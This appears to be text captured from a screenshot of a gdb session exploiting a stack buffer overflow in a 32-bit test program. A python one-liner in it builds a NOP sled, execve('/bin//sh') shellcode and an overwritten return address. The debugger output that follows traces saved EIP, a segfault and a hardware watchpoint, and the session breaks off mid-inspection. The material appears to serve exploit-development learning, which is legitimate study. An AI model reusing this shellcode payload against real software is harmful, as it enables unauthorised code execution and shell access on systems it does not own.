 File Edit View Search Terminal Help
/bin/bash: -c: line 0: unexpected EOF while looking for matching `''
/bin/bash: -c: line 1: syntax error: unexpected end of file
During startup program exited with code 1.
(gdb) r $(python -c 'print "\x90"*55 + "\x31\xc9\xf7\xe1\xb0\x0b\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80" + "\xdc\xf2\xff\xbf"')
Starting program: /root/Example2.3 $(python -c 'print "\x90"*55 + "\x31\xc9\xf7\xe1\xb0\x0b\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80
" + "\xdc\xf2\xff\xbf"')
Breakpoint 1, 0x004011cb in overflow ()
(gdb) i frame
Stack level 0, frame at 0xbffff300:
eip = 0x4011cb in overflow; saved eip = 0xbffff2dc
called by frame at 0x80cde391
Arglist at 0xbffff2f8, args:
Locals at 0xbffff2f8, Previous frame's sp is 0xbffff300
Saved registers:
ebx at 0xbffff2f4, ebp at 0xbffff2f8, eip at 0xbffff2fc
(gdb) x/16x 0xbffff300-40
0xbffff2d8: 0x90909090 0x90909090 0x90909090 0x31909090
0xbffff2e8: 0xb0e1f7c9 0x2f68510b 0x6868732f 0x6e69622f
0xbffff2f8: 0x80cde389 0xbffff2dc 0xbffff500 0xbffff3c4
0xbffff308: 0xbffff3d0 0x004011ea 0xb7fe6f60 0xbffff330
(gdb) c
Continuing.
Program received signal SIGSEGV, Segmentation fault.
0xbffff2fc in ?? ()
(gdb) r $(python -c 'print "\x90"*55 + "\x31\xc9\xf7\xe1\xb0\x0b\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80" + "\xdc\xf2\xff\xbf"')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /root/Example2.3 $(python -c 'print "\x90"*55 + "\x31\xc9\xf7\xe1\xb0\x0b\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80
" + "\xdc\xf2\xff\xbf"')
Breakpoint 1, 0x004011cb in overflow ()
(gdb) watch *0xbffff2fc
Hardware watchpoint 2: *0xbffff2fc
(gdb) c
Continuing.
Hardware watchpoint 2: *0xbffff2fc
Old value = -1073745188
New value = 0
0xbffff2ee in ?? ()
(gdb) x 0xbffff2ee
0xbffff2ee: 0x732f2f68
(gdb) x